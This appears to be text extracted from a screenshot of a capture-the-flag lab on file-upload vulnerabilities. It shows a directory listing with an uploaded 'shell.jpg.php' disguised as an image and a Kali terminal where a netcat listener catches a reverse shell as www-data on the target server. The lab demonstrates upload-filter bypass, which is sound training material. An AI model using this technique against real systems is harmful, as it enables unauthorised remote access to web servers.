 Index of /uploads
demo.uploadvulns.thm/uploads/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Index of /uploads
Name Last modified Size Description
Parent Directory -
shell.jpg.php 2020-06-07 02:32 5.4K
spaniel.jpg 2020-06-07 02:32 357K
Apache/2.4.29 (Ubuntu) Server at demo.uploadvulns.thm Port 80
muri@anonymised-terminal: ~
File Actions Edit View Help
muri@anonymised-terminal:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.190] from (UNKNOWN) [192.168.1.228] 41780
Linux staging-web-server 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:
15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
02:37:43 up 8 days, 44 min, 5 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 27May20 3days 0.10s 0.09s -bash
root pts/0 192.168.1.151 01:53 5:59 0.02s 0.00s tmux a -t D
ev
root pts/1 tmux(1927).%14 14:40 5:59 0.26s 0.26s -bash
root pts/3 tmux(1927).%9 30May20 6days 1.44s 1.44s -bash
root pts/4 tmux(1927).%13 31May20 6days 0.30s 0.16s vim ../prio
r/java/assets/css/style.css
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$